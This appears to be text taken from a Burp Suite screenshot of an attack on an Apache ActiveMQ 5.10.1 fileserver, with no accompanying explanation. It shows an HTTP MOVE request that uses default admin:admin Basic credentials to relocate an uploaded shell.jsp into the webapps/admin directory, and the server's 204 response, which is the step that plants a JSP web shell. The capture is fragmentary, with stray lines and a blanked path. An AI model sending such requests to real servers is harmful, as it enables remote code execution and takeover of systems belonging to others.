 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 MOVE /fileserver/shell.jsp HTTP/1.1
2 Destination:
file:///Users/ /soft/apache-activemq-5.10.1/webapps/admin/shell.jsp
3 Host: localhost:8161
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Content-Length: 19
6
7
8 Content-Length: 1
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 204 No Content
2 Server: Jetty(7.6.9.v20130131)
3
4